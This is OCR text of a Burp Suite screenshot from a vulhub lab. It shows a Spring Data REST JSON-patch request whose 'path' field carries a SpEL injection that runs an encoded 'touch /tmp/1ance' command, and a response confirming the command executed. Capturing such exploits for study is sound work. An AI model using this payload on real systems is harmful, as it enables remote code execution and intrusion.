 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.255.128:8080 ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/json-patch+json
Cookie: smile=1D1; inPlta_admin_username=admin; s7t_sid=FWBumX;
JSESSIONID=2EE34F3F5ABE8E0EACA60A22A1D5414D
If-None-Match: "0"
If-Modified-Since: Sun, 14 Nov 2021 10:00:55 GMT
Connection: close
Content-Length: 198
[
{ "op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{116,111,117,99,104,32,47,116,109,112,47,49,97,110,99,101}))/lastna
me",
"value": "vulhub"
}
]
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Sun, 14 Nov 2021 10:16:37 GMT
Connection: close
Content-Length: 456
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname'
cannot be set on object of type 'java.lang.UNIXProcess' - maybe not
public?"},"message":"Could not read an object of type class
example.springdata.rest.headers.Customer from the request!; nested
exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E:
Property or field 'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"}
? < + > Type a search term 0 matches
Done 600 bytes | 58 millis